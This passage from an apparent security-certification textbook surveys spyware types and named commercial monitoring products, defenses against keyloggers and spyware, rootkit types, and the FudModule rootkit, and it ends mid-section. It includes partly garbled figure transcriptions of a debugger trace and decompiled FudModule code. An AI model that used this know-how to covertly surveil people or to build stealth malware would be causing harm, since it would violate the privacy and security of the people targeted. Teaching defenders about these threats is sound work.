As its name implies, spyware is installed without user knowledge or consent, and this can be accomplished by "piggybacking" the spyware onto other applications. This is possible because spyware uses advertising cookies, which is one of the spyware subclasses. Spyware can also affect your system when you visit a spyware distribution website. Because it installs itself when you visit and click something on a website, this process is known as "drive-by downloading."

As a result of normal web surfing or downloading activities, the system may inadvertently become infected with spyware. It can even masquerade as anti-spyware and run on the user's computer without any notice, whenever the user downloads and installs programs that are bundled with spyware.

#### ▪ What Does the Spyware Do?

We have already discussed spyware and its main function of watching user activities on a target computer. We also know that once an attacker succeeds in installing spyware on a victim's computer using the propagation techniques discussed earlier, they can perform several offensive actions to the victim's computer. Therefore, let us now learn more about the capabilities of spyware, as we are now aware of its ability to monitor user activities.

The installed spyware can also help the attacker perform the following on target computers:

- Steals users' personal information and sends it to a remote server or hijacker
- Monitors users' online activity
- Displays annoying pop-ups
- Redirects a web browser to advertising sites
- Changes the browser's default setting and prevents the user from restoring it
- Adds several bookmarks to the browser's favorites list
- Decreases overall system security level
- Reduces system performance and causes software instability
- Connects to remote pornography sites
- Places desktop shortcuts to malicious spyware sites
- Steals your passwords
- Sends you targeted email
- Changes the home page and prevents the user from restoring it
- Modifies the dynamically linked libraries (DLLs) and slows down the browser
- Changes firewall settings
- Monitors and reports websites you visit
- Remotely control the compromised system, execute commands, install additional malware, or access confidential files and documents
- Capture screenshots to monitor user activities
- Activate the microphone and webcam to record audio and video covertly
- Distribute spam emails or propagate malware from the compromised system
- Collect details about the target system's hardware, software, and network configurations for further exploitation


## Spyware Tools

- **Spytech SpyAgent**

Source: <https://www.spytech-web.com>

Spytech SpyAgent is computer spy software that allows you to monitor everything users do on your computer—in total secrecy. SpyAgent provides a large array of essential computer monitoring features, as well as website, application, and chat client blocking, logging scheduling, and remote delivery of logs via email or FTP.

As shown in the screenshot, attackers use Spytech SpyAgent to track the websites visited, online searches performed, programs and apps in use, file and printing information, email communication, user login credentials, etc. of the target system.



The screenshot shows the Spytech SpyAgent software interface. The main window title is "Spytech SpyAgent" and the sub-section title is "Internet Connections - 341 Entries". The left sidebar contains a hierarchical menu with categories such as "My Household & Home", "Keyboard Types", "Mouse Clicks", "Keyboard Monitor", "Program Usage", "Downloads from Unknown Sources", "Advanced", "File Transfers", "Email Activity", "Social Networks", "Network Activity", "Cloud Storage", "Cloud Services", "Cloud Documents", "File Usage", "Document Owners", "Documents Shared", "File Downloads", "File Uploads", "Computer Usage", "Web Activities", "Downloads Received", "Network Connections", "Device", "Network", "New", "Mobile Device", "Network State", "Network Status", "Network Events", "Network Devices", "Network Connect", "Internal Activities", "External Activities", "Network Traffic", and "File Transfers". The main pane displays a table with 341 rows of data, each representing an internet connection entry. The columns include: "ID", "Protocol", "Source IP", "Port", "Destination IP", "Port", "Protocol", "Status", and "Last Update". The data in the table is too dense to read individually but represents various network interactions over time.

Figure 6.168: Screenshot of Spytech SpyAgent

- **Spyrix Personal Monitor**

Source: <https://www.spyrix.com>

Spyrix Personal Monitor is a remote monitoring tool for user activities that allows you to perform hidden remote monitoring via a secure web account. This tool also allows attackers to perform keystroke logging, capture screenshots, view live screen and web camera, etc.

As shown in the screenshot, attackers use this tool to monitor the target system and view its activity history such as web pages visited, program activity, etc.




Figure 6.169: Screenshot of Spyrix Personal Monitor

## Types of Spyware

Today, various spyware programs engage in a variety of offensive tasks, such as changing browser settings, displaying ads, collecting data, etc. Though many spyware applications perform a diverse array of benign activities, eleven major types of spyware on the Internet allow attackers to steal information about users and their activities, all without their knowledge or consent.

- **Desktop Spyware**

Desktop spyware is software that allows an attacker to gain information about a user's activity or personal information, send it via the Internet to third parties without the user's knowledge or consent. It provides information regarding what network users did on their desktops, how, and when.

Desktop spyware allows attackers to perform the following:

- Live recording of remote desktops
- Recording and monitoring Internet activities
- Recording software usage and timings
- Recording an activity log and storing it at one centralized location
- Logging users' keystrokes
- Record audio and video by activating the microphone and webcam.

- Make unauthorized modifications to the system such as changes to system settings, configurations, etc.
- Disable antivirus and firewall software to avoid detection and maintain persistence.

The following is the list of desktop and child-monitoring spyware:

- CurrentWare (<https://www.currentware.com>)
- FlexiSPY (<https://www.flexispy.com>)
- NetVizor (<https://www.netvizor.net>)
- SoftActivity Monitor (<https://www.softactivity.com>)
- SoftActivity TS Monitor (<https://www.softactivity.com>)

#### ▪ Email Spyware

Email spyware is a program that monitors, records, and forwards all incoming and outgoing emails. Once installed on the computer that you want to monitor, this type of spyware records copies of all incoming and outgoing emails and sends them to you through a specified email address or saves the information on the local disk folder of the monitored computer. This works in stealth mode; users will not be aware of the presence of email spyware on their computer. It is also capable of recording instant messages.

#### ▪ Internet Spyware

Internet spyware is a tool that allows you to monitor all the web pages accessed by users on your computer in your absence. It makes a chronological record of all visited URLs. This automatically loads at system startup and runs in stealth mode, which means that it runs in the background undetected. The tool records all visited URLs into a log file and sends it to a specified email address. It provides a summary report of overall web usage, such as websites visited, and the time spent on each website, as well as all applications opened along with the date/time of visits. It also allows you to block access to a specific web page or an entire website by specifying the URLs or keywords that you want to be blocked.

#### ▪ Child-Monitoring Spyware

Child-monitoring spyware allows you to track and monitor what children are doing on the computer, both online and offline. Instead of looking over the child's shoulder, one can use child-monitoring spyware, which works in stealth mode; your children will not be aware of your surveillance. The spyware logs all programs used and websites visited, counts keystrokes and mouse clicks, and captures screenshots of activity. All the recorded data are accessible through a password-protected web interface as a hidden, encrypted file, or can be sent to a specified email address.

This also allows you to protect children from accessing inappropriate web content by setting specific keywords that you want to block. It sends a real-time alert to you

whenever it encounters the specific keywords on your computer, or whenever your children want to access inappropriate content.

- **Screen-Capturing Spyware**

Screen-capturing spyware is a program that allows you to monitor computer activities by taking snapshots or screenshots of the computer on which the program is installed. These snapshots are taken locally or remotely at specified time intervals and either saved in a hidden file on the local disk or sent to an email address or FTP site predefined by the attacker.

Screen-capturing spyware is not only capable of taking screenshots, but also captures keystrokes, mouse activity, visited website URLs, and printer activities in real time. The user can install this program or software on networked computers to monitor the activities of all the computers on the network in real time by taking screenshots. This works transparently in stealth mode so that you can monitor computer activities without users' knowledge.

- **USB Spyware**

USB spyware is a program designed for spying on a computer, which copies spyware files from a USB device onto the hard disk without any request or notification. It runs in hidden mode, so users will not be aware of the spyware or surveillance. It creates a hidden file/directory with the current date and begins the background copying process.

USB spyware provides a multifaceted solution in the province of USB communications, as it can monitor USB devices' activity without creating additional filters, devices, etc. that might damage the structure of the system driver.

USB spyware lets you capture, display, record, and analyze the data transferred between any USB device and the connected PC and its applications. This enables it to work on device drivers or hardware development, thus providing a powerful platform for effective coding, testing, and optimization, and makes it a great tool for debugging software.

A detailed log presents a summary of each data transaction, along with its support information. The USB spyware uses a low level of system resources of the host computer. It works with its own timestamp to log all the activities in the communication sequence. USB spyware does not contain any adware or other spyware. It works with the most recent variants of Windows.

The following is the list of USB spyware:

- USB Monitor (<https://www.hhdsoftware.com>)
- USBDevview (<https://www.nirsoft.net>)
- Advanced USB Port Monitor (<https://www.aggsoft.com>)
- Free USB Analyzer (<https://freeusb analyzer.com>)

- **Audio Spyware**

Audio spyware is a sound surveillance program designed to record sound onto a computer. The attacker can silently install the spyware on the computer, without the permission of the computer user and without sending them any notification. The audio spyware runs in the background to record discreetly. Using audio spyware does not require any administrative privileges.

Audio spyware monitors and records a variety of sounds on the computer, saving them in a hidden file on the local disk for later retrieval. Therefore, attackers or malicious users use this audio spyware to snoop and monitor conference recordings, phone calls, and radio broadcasts that might contain confidential information.

It can record and spy on voice chat messages within various popular instant messengers. With this audio spyware, people can watch over their employees or children and find out with whom they are communicating.

It helps to monitor digital audio devices such as various messengers, microphones, and cell phones. It can record audio conversations by eavesdropping and monitoring all incoming and outgoing calls, text messages, etc. It allows live call monitoring, recording conferences, audio surveillance, SMS tracking, call logging, recording radio broadcasting logs, and GPRS tracking.

The following is the list of audio spyware:

- TheOneSpy (<https://www.theonespy.com>)
- Snooper (<https://www.snooper.se>)

- **Video Spyware**

Video spyware is software for video surveillance installed on a target computer without the user's knowledge. All video activity can be recorded according to a programmed schedule. The video spyware runs transparently in the background and secretly monitors and records webcams and video IM conversions. The remote access feature of video spyware allows the attacker to connect to the remote or target system to activate alerts and electric devices, and see recorded images in a video archive or even capture live images from all the cameras connected to the system using a web browser such as Microsoft Edge.

The following is the list of video spyware:

- iSpy (<https://www.ispyconnect.com>)
- Perfect IP Camera Viewer (<https://www.perfect-surveillance.com>)
- Optiview VMS (<https://optiviewusa.com>)
- Eyeline Video Surveillance Software (<https://www.nchsoftware.com>)

- **Print Spyware**

Attackers can monitor the printer usage of the target organization remotely by using print spyware. Print spyware is printer usage monitoring software that monitors printers in the organization. It provides precise information about print activities for office or local printers, which helps in optimizing printing, saving costs, etc. It records all information related to the printer activities, saves the information in an encrypted log, and sends the log file to a specified email address over the Internet. The log report consists of the exact print job properties, such as the number of pages printed, number of copies, content printed, and date and time at which the print action took place.

Print spyware records the log reports in different formats for various purposes, such as in a web format for sending the reports to an email through the Internet, or in a hidden encrypted format to store on the local disk. The log reports generated will help attackers in analyzing printer activities. The log report shows how many documents each employee or workstation printed, along with the time. This helps in monitoring printer usage and determining how employees are using the printer. This software also allows limiting access to the printer. This log report helps attackers to trace out information about sensitive and secret documents printed.

- **Telephone/Cellphone Spyware**

Telephone/cellphone spyware is a software tool that gives you full access to monitor a victim's telephone or cellphone. It will completely hide itself from the user of the phone. It will record and log all activity on the phone, such as Internet use, text messages, and phone calls. Then, you can access the logged information via the software's main website, or you can also receive tracking information through SMS or email. Usually, this spyware helps to monitor and track phone usage of employees. However, attackers are using it to trace information from their target person's or organization's telephones/cellphones. Using this spyware does not require any authorized privileges.

The most common telephone/cellphone spyware features include the following:

- **Call History:** Allows you to view the entire call history of the phone (both incoming and outgoing calls).
- **View Text Messages:** Enables you to view all incoming and outgoing text messages. It even shows deleted messages in the log report.
- **Website History:** Records the entire history of all websites visited through the phone in the log report file.
- **GPS Tracking:** Shows you where the phone is in real time. There is also a log of the cellphone's location so you can see where the phone has been.

It works as depicted in the following diagram.




Figure 6.170: Telephone/cellphone spyware

The following is the list of telephone/cellphone spyware:

- mSpy (<https://www.mspy.com>)
- XNSPY (<https://xnspy.com>)
- iKeyMonitor (<https://ikeymonitor.com>)
- ONESPY (<https://onespy.in>)
- Highster Mobile (<https://www.highstermobiles.com>)

#### ▪ GPS Spyware

GPS spyware is a device or software application that uses the Global Positioning System (GPS) to determine the location of a vehicle, person, or other attached or installed asset. An attacker can use this software to track the target person.

This spyware allows you to track the phone location points, saves or stores them in a log file and sends them to the specified email address. You can then watch the target user location points by logging into the specified email address, and viewing the connected points tracing the phone location history on a map. It also sends email notifications of location proximity alerts. An attacker traces the location of the target person using GPS spyware, as shown in the following figure.




Figure 6.171: GPS spyware

The following is the list of GPS spyware:

- o SPYERA (<https://spyera.com>)
- o Snoopza (<https://snoopza.com>)
- o MobiStealth (<https://www.mobistealth.com>)
- o FlexiSPY (<https://www.flexispy.com>)
- o Mobile Tracker Free (<https://mobile-tracker-free.com>)

## How to Defend against Keyloggers

- |  |   |
|--|---|
| 1 Use pop-up blockers and avoid opening junk emails.   | 7 Use keystroke interference software that inserts randomized characters into every keystroke.                          |
| 2 Install anti-spyware/antivirus programs and keep the signatures up to date.                  | 8 Scan the files before installing and use registry editor or process explorer to check for keystroke loggers.          |
| 3 Install professional firewall software and anti-keylogging software.                         | 9 Use the Windows on-screen keyboard accessibility utility to enter the password or any other confidential information. |
| 4 Recognize phishing emails and delete them.   | 10 Install a host-based IDS that can monitor the system and disable the installation of keyloggers.                     |
| 5 Regularly update and patch system software.  | 11 Use an automatic form-filling password manager or virtual keyboard to enter your username and password.              |
| 6 Do not click on links in unsolicited or dubious emails that may redirect to malicious sites. | 12 Use software that frequently scans and monitors the changes in the system or network.                                |

## How to Defend against Keyloggers

Different countermeasures to defend against keyloggers are as follows:

- Use pop-up blockers and avoid opening junk emails.
- Install anti-spyware/antivirus programs and keep signatures up to date.
- Install professional firewall software and anti-keylogging software.
- Recognize phishing emails and delete them.
- Regularly update and patch system software.
- Do not click on links in unsolicited or dubious emails that may redirect to malicious sites.
- Use keystroke interference software that inserts randomized characters into every keystroke.
- Antivirus and anti-spyware software can detect any installed software, but it is preferable to detect these programs before installation. Scan the files thoroughly before installing them on the computer and use a registry editor or process explorer to check for keystroke loggers.
- Use the on-screen keyboard accessibility utility of Windows to enter a password or any other confidential information. Use the mouse, rather than the keyboard, to enter any information such as passwords and credit-card numbers into fields. This ensures that the information remains confidential.
- Use an automatic form-filling password manager or a virtual keyboard to enter usernames and passwords, as this avoids exposure through keyloggers. An automatic

form-filling password manager removes the need to type personal, financial, or confidential details such as credit-card numbers and passwords via the keyboard.

- Keep hardware systems secure in a locked environment and frequently check keyboard cables for attached connectors, USB ports, and computer games such as PlayStation 2 games that may have been used to install keylogger software.
- Use software that frequently scans and monitors changes in the system or network.
- Install a host-based IDS that can monitor the system and disable the installation of keyloggers.
- Use a one-time password (OTP) or other authentication mechanisms such as two-step or multi-step verification to authenticate users.
- Enable application whitelisting to block the downloading or installing of unwanted software such as keyloggers.
- Use a VPN to enable an additional layer of protection through encryption.
- Use process-monitoring tools to detect suspicious processes and system activities.
- Regularly patch and update the software and OS.
- Avoid using public Wi-Fi while performing crucial activities such as financial transactions and logging sessions.
- Utilize licensed voice-to-text (V2T) conversion tools while entering passwords, instead of typing manually.
- Keep track of browser extensions running in the background. If any unwanted, untrusted extensions are found, discard or remove them from the list.
- Reconfigure the device occasionally to avoid the stacking up of malware on the default factory settings.
- Maintain an isolated, secured backup of files in a separate hard drive to avoid sensitive file access using keyloggers.
- Do not ignore suspicious activities such as lags in character display, image loading, and repeated crashes while browsing any website.
- Avoid the use of similar or identical password credentials among all personal area network devices such as smartphones, laptops, and smart devices.
- Use licensed third-party anti-logger tools to detect suspicious activities prior to a keylogger attack.
- Upgrade to touchscreen-based laptops or systems, with which keylogger activity is more difficult than with physical keyboards.
- Employ third-party password storage vaults for secure access to and maintenance of passwords for applications.

- Secure data with a proper cyber coverage policy to limit the disastrous impacts of keylogging attacks.
- Make the attackers' tasks more complex by frequently changing account passwords.
- Employ endpoint detection and response (EDR) solutions for continuous monitoring of system activity, including processes, file changes, and network connections, to detect suspicious behavior indicative of keylogger activity.
- Segment the network into separate zones or segments to limit lateral movement of keyloggers within the same network.
- Deploy file integrity monitoring (FIM) tools such as SolarWinds Security Event Manager (SEM), OSSEC, etc. to detect unauthorized modifications indicating keylogger installation or tampering, allowing organizations to respond promptly.
- Leverage memory forensics techniques such as memory mapping, memory dumping and strings extraction to analyze system memory for traces of keylogger activity and other malicious artifacts.
- Employ full disk encryption and secure communication channels (HTTPS, SSL) to protect the data being transmitted, making it harder for a keylogger to capture usable information.

#### Hardware Keylogger Countermeasures

- Restrict physical access to sensitive computer systems.
- Periodically check the keyboard interface to ensure that no extra components are plugged into the keyboard cable connector.
- Use cryptographic encryption between the keyboard and its driver.
- Use an anti-keylogger that detects the presence of a hardware keylogger such as KeyGrabber Forensic Keylogger.
- Use an on-screen keyboard with a mouse.
- Use stylus pens, light pens, or mouse gestures and convert graphics or gestures to text, instead of using conventional keyboards.
- Periodically check video monitor cables to detect the presence of hardware keyloggers.
- Set up video surveillance around the computer desk to detect the plugging in of malicious hardware.
- Disable USB ports or set up advanced BIOS authentication mechanisms to enable USB ports.
- Use physical security measures such as USB port locks or covers to prevent unauthorized access to USB ports, making it difficult for attackers to install hardware keyloggers.
- Ensure device whitelisting to maintain a list of trusted keyboards reducing the risk of unauthorized hardware keyloggers being installed.

- Employ hardware-based signal monitoring devices to detect any unusual signals generated by the keyboard, indicating the presence of a hardware keylogger intercepting keystrokes.
- Use an oscilloscope or multimeter to inspect keyboard cables for any unexpected signals or voltage fluctuations, indicating the presence of a hardware keylogger.

## Anti-Keyloggers

Anti-keyloggers, also called anti-keystroke loggers, detect and disable keystroke logger software. The special design of these loggers helps them to detect software keyloggers. Many large organizations, financial institutions, online gaming industries, and individuals use anti-keyloggers to protect their privacy while using systems. This software prevents a keylogger from logging every keystroke typed by the victim, and thus keeps all personal information safe and secure. An anti-keylogger scans a computer and detects and removes keystroke logger software. If the software (anti-keylogger) finds any keystroke-logging program on your computer, it immediately identifies and removes the keylogger, whether it is legitimate or illegitimate.

Some anti-keyloggers detect the presence of hidden keyloggers by comparing all files in the computer against a signature database of keyloggers and searching for similarities. Others detect the presence of hidden keyloggers by protecting keyboard drivers and kernels from manipulation. A virtual keyboard or touchscreen makes the task of keystroke-capturing of malicious spyware or Trojan programs difficult. Anti-keyloggers secure your system from spyware and keyloggers.

- **Zemana AntiLogger**

Source: <https://zemana.com>

Zemana AntiLogger is a software application that blocks attackers. It detects any attempts to modify your computer's settings, record your activities, hook to your PC's sensitive processes, or inject malicious code into your system. The AntiLogger detects the malware at the time it attacks your system, rather than detecting it based on its signature fingerprint.



Figure 6.172: Screenshot of Zemana AntiLogger

Some examples of anti-keyloggers are listed as follows:

- GuardedID (<https://www.guardedid.com>)
- KeyScrambler (<https://www.qfxsoftware.com>)
- Oxynger KeyShield (<https://www.oxynger.com>)
- Ghostpress (<https://schiffer.tech>)
- SpyShelter (<https://www.spyshelter.com>)

## How to Defend against Spyware

- |  |  |
|--|--|
| 1 Avoid using any computer system over which you do not have complete control    | 8 Install and use anti-spyware software  |
| 2 Adjust the browser security settings to medium or higher for the Internet zone | 9 Perform web surfing safely and download cautiously   |
| 3 Be cautious about suspicious emails and sites                                  | 10 Avoid using the administrative mode unless necessary  |
| 4 Enable the firewall to enhance the security level of the computer              | 11 Keep your operating system up to date   |
| 5 Regularly update the software and use a firewall with outbound protection      | 12 Avoid downloading free music files, screensavers, or emoticons from the Internet  |
| 6 Regularly check Task Manager and MS Configuration Manager reports              | 13 Beware of pop-up windows or web pages. Never click anywhere on these windows.   |
| 7 Regularly update virus definition files and scan the system for spyware        | 14 Carefully read all disclosures, including the license agreements and privacy statements before installing any application |

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## How to Defend against Spyware

Different ways to defend against spyware are as follows:

- Avoid using any computer system over which you do not have complete control.
- Avoid adjusting the Internet security setting to an excessively low level because it provides many chances to install spyware on the computer. Therefore, always set the Internet browser security settings to either high or medium to protect the computer from spyware.
- Avoid opening suspicious emails and file attachments received from unknown senders. Doing so involves a high risk of allowing a virus, freeware, or spyware onto the computer. Avoid opening unknown websites linked in spam mail messages, retrieved by search engines, or displayed in pop-up windows because they may mislead the user into downloading spyware.
- Enable the firewall to enhance the security level of the computer.
- Regularly update the software and use a firewall with outbound protection.
- Regularly check Task Manager and MS Configuration Manager reports.
- Regularly update virus definition files and scan the system for spyware.
- Install anti-spyware software. Anti-spyware is the first line of defense against spyware. This software prevents the installation of spyware on the system. It periodically scans and protects the system from spyware.

- Keep the OS up to date.
  - Windows users should periodically perform a Windows or Microsoft update.
  - For users of other OSes or software products, refer to the information given by the OS vendors and take the essential steps to protect against any vulnerability identified.
- Perform web surfing safely and download cautiously.
  - Before downloading any software, ensure that it is from a trusted website. Read the license agreement, security warning, and privacy statements associated with the software thoroughly to gain a clear understanding before downloading it.
  - Before downloading freeware or shareware from a website, ensure that the site is safe. Likewise, be cautious with software programs obtained through P2P file-swapping software. Before installing such programs, perform a scan using anti-spyware software.
- Avoid using the administrative mode unless necessary. Excessive use of the administrator mode may allow the execution of malicious programs such as spyware in the administrator mode. Consequently, attackers may take complete control of the system.
- Avoid downloading free music files, screensavers, or emoticons from the Internet, which may come with spyware.
- Beware of pop-up windows or web pages. Never click anywhere on windows that display messages such as "your computer may be infected" or claim that they can help the computer run faster. Clicking on such windows may cause the system to become infected with spyware.
- Carefully read all disclosures, including the license agreement and privacy statement, before installing any application.
- Avoid storing personal or financial information on any computer system that is not totally under your control, such as a computer in an Internet café.
- Avoid connecting to unknown/rogue devices or networks.
- Install anti-tracking-based browser extensions for private browsing.
- Check an app's legitimacy before providing permissions such as location, camera, and microphone.
- Bookmark frequently visited websites for safe browsing.
- Utilize memory protection mechanisms such as data execution prevention (DEP) and address space layout randomization (ASLR) to prevent spyware from exploiting memory vulnerabilities and executing arbitrary code.
- Use privacy settings in the web browser to limit cookies and tracking. Consider using browser extensions that block tracking scripts and ads known to distribute spyware.

## Anti-Spyware

There are many anti-spyware applications available on the market, which scan your system and check for spyware such as malware, Trojans, dialers, worms, keyloggers, and rootkits and remove them if found. Anti-spyware provides real-time protection by scanning your system at regular intervals, either weekly or daily. It scans to ensure that the computer is free from malicious software.

- **SUPERAntiSpyware**

Source: <https://www.superantispyware.com>

SUPERAntiSpyware is a software application that can detect and remove spyware, adware, Trojan horses, rogue security software, computer worms, rootkits, parasites, and other potentially harmful software applications.



Figure 6.173: Screenshot of SUPERAntiSpyware.

Some examples of anti-spyware programs are listed as follows:

- Kaspersky Total Security 20 (<https://support.kaspersky.com>)
- SecureAnywhere Internet Security Complete (<https://www.webroot.com>)
- Avast One (<https://www.avast.com>)
- MacScan 3 (<https://www.securemac.com>)
- Malwarebytes (<https://www.malwarebytes.com>)

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## Rootkits

- Rootkits are programs that **hide their presence** as well as attacker's malicious activities, granting them full access to the server or host at that time, and in the future.
- Rootkits replace certain operating system calls and utilities with their own modified versions of those routines that, in turn, undermine the security of the target system causing **malicious functions** to be executed.
- A typical rootkit comprises of backdoor programs, DDoS programs, packet sniffers, log-wiping utilities, IRC bots, etc.

### Popular Rootkit: FudModule Rootkit

- FudModule Rootkit exploits the zero-day admin-to-kernel vulnerability in the Windows AppLocker driver.
- It employs **DReAM** techniques to disrupt various kernel security mechanisms to gain kernel-level access.



## Hiding Files

After an attacker has performed malicious operations (i.e., executed malicious applications) on a target system to gain escalated privileges, he/she embeds and hides his/her malicious programs. The attacker can do this using rootkits, NTFS stream, and Steganography techniques, etc. to prevent the malicious program from protective applications such as antivirus, anti-malware, and anti-spyware applications installed on the target system. Such a hidden malicious file allows the attacker to maintain their direct access to the system, even in the future, without the victim's consent. This section describes various techniques used by attackers to hide their malicious files.

### Rootkits

Rootkits are software programs designed to gain access to a computer without being detected. They are malware that help attackers gain unauthorized access to a remote system and perform malicious activities. The goal of a rootkit is to gain root privileges to a system. By logging in as the root user of a system, an attacker can perform various tasks such as installing software or deleting files. It works by exploiting the vulnerabilities in the OS and its applications. It builds a backdoor login process in the OS via which the attacker can evade the standard login process.

Once the user enables root access, a rootkit may attempt to hide the traces of unauthorized access by modifying drivers or kernel modules and discarding active processes. Rootkits replace certain OS calls and utilities with their own modified versions of those routines that, in turn, undermine the security of the target system by executing malicious functions. A typical rootkit comprises backdoor programs, DDoS programs, packet sniffers, log-wiping utilities, IRC bots, and others.

All files contain a set of attributes. There are different fields in the file attributes. The first field determines the format of the file if it is a hidden, archive, or read-only file. The other field describes the time of the file creation, access, and its original length. The functions `GetFileAttributesExA()` and `GetFileInformationByHandle()` are used for the aforementioned purposes. ATTRIB.exe displays or changes the file attributes. An attacker can hide or even change the attributes of a victim's files so that the attacker can access them.

#### The attacker places a rootkit by

- Scanning for vulnerable computers and servers on the web
- Wrapping the rootkit in a special package like a game
- Installing it on public or corporate computers through social engineering
- Launching a zero-day attack (privilege escalation, Windows kernel exploitation, etc.)
- Sending phishing emails to trick users into opening attachments or clicking on links that lead to the execution of a rootkit installer

#### Objectives of a rootkit:

- To root the host system and gain remote backdoor access
- To mask attacker tracks and presence of malicious applications or processes
- To gather sensitive data, network traffic, etc. from the system for which attackers might be restricted or have no access
- To store other malicious programs on the system and act as a server resource for bot updates
- To secure continued access to a compromised system across reboots, system updates, and attempts to remove the malware (i.e. to maintain persistent access)
- To serve as a platform for downloading and installing additional malware on the compromised system
- To spy on the user's activity, capturing keystrokes, screenshots, or network traffic
- To execute commands and control the compromised system remotely

#### Types of Rootkits

Rootkits employ a range of techniques to gain control of a system. The type of rootkit influences the choice of attack vectors.

There are six types of rootkits available:

- **Hypervisor-Level Rootkit:** Attackers create hypervisor-level rootkits by exploiting hardware features such as Intel VT and AMD-V. These rootkits run in Ring-1 and host the OS of the target machine as a virtual machine, thereby intercepting all hardware calls made by the target OS. This kind of rootkit works by modifying the system's boot sequence so that it is loaded instead of the original virtual machine monitor.

- **Hardware/Firmware Rootkit:** Hardware/firmware rootkits use devices or platform firmware to create a persistent malware image in hardware, such as a hard drive, system BIOS, or network card. The rootkit hides in firmware as the users do not inspect it for code integrity. A firmware rootkit implies the use of creating a permanent delusion of rootkit malware.
- **Kernel-Level Rootkit:** The kernel is the core of an OS. A kernel-level rootkit runs in Ring-0 with the highest OS privileges. These cover backdoors on the computer and are created by writing additional code, or by substituting portions of kernel code with modified code via device drivers in Windows or loadable kernel modules in Linux. If the kit's code contains mistakes or bugs, kernel-level rootkits affect the stability of the system. These have the same privileges as the OS; hence, they are difficult to detect and can intercept or subvert the operation of an OS.
- **Boot-Loader-Level Rootkit:** Boot-loader-level rootkits (bootkits) function either by modifying the legitimate boot loader or replacing it with another one. The bootkit can activate even before the OS starts. Therefore, bootkits are serious threats to security because they facilitate the hacking of encryption keys and passwords.
- **Application-Level/User-Mode Rootkit:** An application-level/user-mode rootkit runs in Ring-3 as a user along with other applications in the system. It exploits the standard behavior of APIs. It operates inside the victim's computer by replacing the standard application files (application binaries) with rootkits or by modifying the behavior of present applications with patches, injected malicious code, etc.
- **Library-Level Rootkits:** Library-level rootkits work high up in the OS, and they usually patch, hook, or supplant system calls with backdoor versions to keep the attacker unknown. They replace the original system calls with fake ones to hide information about the attacker.
- **Memory Rootkits:** Memory rootkits, or volatile rootkits, constitute a type of malware that reside solely in the system's memory (RAM) and do not leave any traces on disk. Unlike traditional rootkits that modify the operating system files or components stored on disk, memory rootkits operate entirely in volatile memory, making them more elusive and difficult to detect.

### How a Rootkit Works

System hooking is the process of changing and replacing the original function pointer with a pointer provided by the rootkit in stealth mode. Inline function hooking is a technique in which a rootkit changes some of the bytes of a function inside the core system DLLs (kernel32.dll and ntdll.dll), placing an instruction so that any process calls hit the rootkit first.




Figure 6.174: Working of a rootkit

Direct kernel object manipulation (DKOM) rootkits can locate and manipulate the "system" process in kernel memory structures and patch it. This can also hide processes and ports, change privileges, and misguide the Windows event viewer without any problem by manipulating the list of active processes of the OS, thereby altering data inside the process identifier structures. It can obtain read/write access to the \Device\Physical Memory object. It hides a process by unlinking it from the process list.

### Popular Rootkits

The following are some of the most popular rootkits:

- **FudModule Rootkit**

Source: <https://decoded.avast.io>

The FudModule Rootkit exploits a zero-day admin-to-kernel vulnerability in the Windows AppLocker driver (appid.sys). This rootkit allows attackers to gain kernel-level access from an administrative account to operate stealthily and manipulate system processes and data by employing direct kernel object manipulation (DKOM) techniques to disrupt various kernel security mechanisms. By manipulating the input and output control (IOCTL) dispatcher within the appid.sys driver to call an arbitrary pointer, the rootkit coerces the kernel into executing malicious code, thereby evading security checks. This rootkit executes entirely from user space, and all the kernel tampering is performed through the read/write primitive.

Features of FudModule Rootkit:

- o It manipulates the handle table entries of processes to hide its presence from system and security monitoring tools.
- o It ensures persistence on infected systems by directly undermining security solutions such as Microsoft Defender, CrowdStrike Falcon, and HitmanPro.

- It evades detection by manipulating low-level system processes, thereby reducing the likelihood of removal.

```
#1 Rdi p
#2 appid!AppHashComputeImageHashInternal+0x7c:
#3 fffff805`019fe210 4119b2c4faff    call    qword ptr [appid!_guard_dispatch_icall_fptr'(fffff805`019ea508)]
#4 Rdi r rax
#5 rax=deadbeefdeadbeaf
#6 #p> dq rax L8
#7 fffff810`faa12c80 baaef00d baaef00d
#8 RDI b
#9 Child-SP     RetAddr
#10 fffff881`a623e980 fffff885`619d34af appid!AppHashComputeImageHashInternal+0xc7c
#11 fffff881`a623e980 fffff885`619f553e appid!AppHashComputeFileHashesInternal+0x14b
#12 fffff881`a623e700 fffff885`619ee1b3 appid!AppSmartHashImageFile+0x3d0
#13 fffff881`a623e880 fffff885`60894835 appid!AppServiceIoControlDispatch+0x123
#14 fffff881`a623e940 fffff885`60a77428 nt!{!Call}!Driver+0x155
#15 fffff881`a623e980 fffff885`60a77227 nt!IoSyncrossusServiceTail+0x1a0
#16 fffff881`a623e920 fffff885`60a765a6 nt!LogOnControlFile+0xc67
#17 fffff881`a623e960 fffff885`60a892b5 nt!DeviceIoControlFile+0x55
#18 fffff881`a623e000 00000001`400043bd nt!KlSystemServiceCopy+0x25
#19 00000000`0014f970 00000000`00000000 0x00000001`4000e3bd
```

Figure 6.175: Screenshot of arbitrary callback invocation by FudModule Rootkit

```
context = __int64 *)LocalAlloc(0x400u, 0x1C0u164);
context[50] = a1;
context[51] = a2;
result = setup(context);
if (!(_DWORD)result)
{
    result = exploit(context);
    if (!(_DWORD)result)
    {
        bitfield_techniques |= registry_callbacks(context) <= 3;
        if (!unsigned int) object_callbacks(context) )
            bitfield_techniques |= 1;
        if (!unsigned int) process_image_thread_callbacks(context) )
            bitfield_techniques |= 4;
        if (!unsigned int) minifilters(context) )
            bitfield_techniques |= 8;
        if (!unsigned int) wfp_callbacks(context) )
            bitfield_techniques |= 0x10u;
        if (!unsigned int) etw_system_loggers(context) )
            bitfield_techniques |= 0x40u;
        if (!unsigned int) etw_provider_guids(context) )
            bitfield_techniques |= 0x80u;
        if (!unsigned int) image_verification_callbacks(context) )
            bitfield_techniques |= 0x100u;
        if (!unsigned int) direct_attacks(__int64)context) )
            bitfield_techniques |= 0x200u;
        restore_previousmodel(__int64)context);
        memmove(context, 0, 0x1C0u164);
        LocalFree(context);
```

Figure 6.176: Screenshot of FudModule Rootkit




Figure 6.177: Screenshot showing FudModule Rootkit gaining write access to local service

- **Fire Chili Rootkit**

Source: <https://www.fortinet.com>

